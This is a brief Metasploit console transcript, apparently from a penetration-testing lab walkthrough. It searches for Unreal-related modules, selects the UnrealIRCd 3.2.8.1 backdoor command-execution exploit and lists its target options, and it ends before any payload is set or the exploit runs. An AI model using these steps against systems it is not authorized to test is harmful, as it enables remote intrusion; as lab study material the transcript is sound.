 msf6 auxiliary(scanner/x11/open_x11) > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
1 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
2 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 auxiliary(scanner/x11/open_x11) > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)